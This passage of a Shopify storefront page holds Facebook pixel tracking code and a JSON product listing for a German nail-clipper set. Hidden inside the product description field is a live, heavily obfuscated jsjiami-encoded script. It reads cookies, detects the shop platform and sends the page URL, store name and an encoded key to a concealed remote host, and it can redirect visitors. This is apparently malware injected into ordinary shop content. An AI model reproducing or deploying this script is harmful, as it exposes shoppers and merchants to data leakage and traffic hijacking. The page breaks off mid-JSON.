                            content_ids: Shopify.checkout.line_items.map((item) => item.product_id),
                            num_items: num,
                            currency: Shopify.checkout.currency,
                            value: Shopify.checkout.total_price,
                        };

                        // capi userData
                        const email = Shopify.checkout.email;
                        const phone = Shopify.checkout.phone;
                        const country = Shopify.checkout.billing_address.country_code;
                        const province = Shopify.checkout.billing_address.province_code;
                        const city = Shopify.checkout.billing_address.city;
                        const zip = Shopify.checkout.billing_address.zip;
                        const firstName = Shopify.checkout.billing_address.first_name;
                        const lastName = Shopify.checkout.billing_address.last_name;

                        // base pixel
                        aSendfbq("Purchase", eventData, eventID);

                        (async function () {
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                                em: await sha256(email.toLowerCase()),
                                ph: await sha256(trimSpecial(phone)),
                                fn: await sha256(firstName.toLowerCase()),
                                ln: await sha256(lastName.toLowerCase()),
                                country: await sha256(country.toLowerCase()),
                                st: await sha256(province.toLowerCase()),
                                ct: await sha256(city.toLowerCase()),
                                zp: await sha256(zip),
                            };

                            aSendFbCapi("Purchase", eventData, userData, eventID);
                        }())

                    }

                }())
            }
        }

        // 事件id 获取
        function aGetEventID() {
            return window.ShopifyAnalytics.lib.page()
        }

        // 空判断
        function isEmpty(str) {
            if (str == 'undefined' || !str || !/[^\s]/.test(str)) {
                return true;
            } else {
                return false;
            }
        }

        function trimSpecial(string) {

            //替换字符串中的所有特殊字符（包含空格）
            if (!isEmpty(string)) {
                const pattern = /[`~!@#$^\-+&*()=|{}':;',\\\[\]\.<>\/?~！@#￥……&*（）——|{}【】'；：""'。，、？\s]/g;
                string = string.replace(pattern, "");
            }
            return string;
        }

        async function sha256(message) {
            if (!isEmpty(message)) {
                // encode as UTF-8
                const msgBuffer = new TextEncoder().encode(message);

                // hash the message
                const hashBuffer = await crypto.subtle.digest('SHA-256', msgBuffer);

                // convert ArrayBuffer to Array
                const hashArray = Array.from(new Uint8Array(hashBuffer));

                // convert bytes to hex string
                const hashHex = hashArray
                    .map((b) => b.toString(16).padStart(2, '0'))
                    .join('');
                return hashHex;
            }

            return message;
        }

    })

</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8515449880863,"title":"EXQUISITES NAGELREPARATURSET","handle":"tragbares","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMultifunktionales Nagelknipser-Set, das Ihr Leben erleichtert!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEIGENSCHAFTEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eLeichtes und tragbares Nagelknipser-Set, vier Farben, 12-teiliges\/ 16-teiliges Set, für unterschiedliche Bedürfnisse.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eErfüllt alle Ihre täglichen Bedürfnisse, einschließlich Handpflege, Gesichtspflege und Fußpflege. Es ist definitiv die beste Wahl für Damen, Herren, ältere Menschen, Familie, Liebhaber und Freunde.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEr ist aus hochwertigem Edelstahl gefertigt, rostfrei, langlebig, scharf und praktisch.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eDie Ledertasche ist aus PU-Leder gefertigt, und die Verarbeitung ist sehr fein. Tragbar und leicht zu verstauen, ist es sehr geeignet für den Familiengebrauch und Reisen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPEZIFIKATIONEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eMaterial: Edelstahl, PU-Leder\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eFarbe: Gelb, Rosa, Grün, Blau\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eStil: 12 Stück\/Set, 16 Stück\/Set\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGewicht: 193g\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEntfalten Größe: 14*29.5cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGefaltete Größe: 14*11cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003ePaket enthalten: 1*Tragbares Nagelknipser-Set\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHINWEIS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBitte erlauben Sie leichte Messabweichungen aufgrund manueller Messung.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eAufgrund der unterschiedlichen Monitor- und Lichteffekte kann die tatsächliche Farbe des Artikels leicht von der in den Bildern gezeigten Farbe abweichen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNjIxg\/LzE3FQlKyXL1NTUtOTEREtLI9MkM3PzZBPTJAtTM0NjQ7NkC5NkU6VaAFVMGSs=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-16T16:43:17+08:00","created_at":"2023-08-16T16:43:17+08:00","vendor":"heepqy","type":"Damenbekleidung","tags":["Gesundheit \u0026 Schonheit"],"price":1990,"price_min":1990,"price_max":2590,"available":true,"price_varies":true,"compare_at_price":2990,"compare_at_price_min":2990,"compare_at_price_max":3990,"compare_at_price_varies":true,"variants":[{"id":46192558080287,"title":"Rosa \/ 12 Stück\/Set","option1":"Rosa","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287MGJ-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602039583,"product_id":8515449880863,"position":1,"created_at":"2023-08-16T16:43:17+08:00","updated_at":"2023-08-16T16:43:17+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","variant_ids":[46192558080287]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 12 Stück\/Set","public_title":"Rosa \/ 12 Stück\/Set","options":["Rosa","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625611551,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558113055,"title":"Rosa \/ 16 Stück\/Set","option1":"Rosa","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287MGJ","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 16 Stück\/Set","public_title":"Rosa \/ 16 Stück\/Set","options":["Rosa","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558145823,"title":"Grün \/ 12 Stück\/Set","option1":"Grün","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287MCL-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 12 Stück\/Set","public_title":"Grün \/ 12 Stück\/Set","options":["Grün","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558178591,"title":"Grün \/ 16 Stück\/Set","option1":"Grün","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287MCL-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 16 Stück\/Set","public_title":"Grün \/ 16 Stück\/Set","options":["Grün","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558211359,"title":"Gelb \/ 12 Stück\/Set","option1":"Gelb","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287NMH-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 12 Stück\/Set","public_title":"Gelb \/ 12 Stück\/Set","options":["Gelb","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558244127,"title":"Gelb \/ 16 Stück\/Set","option1":"Gelb","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287NMH-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 16 Stück\/Set","public_title":"Gelb \/ 16 Stück\/Set","options":["Gelb","16 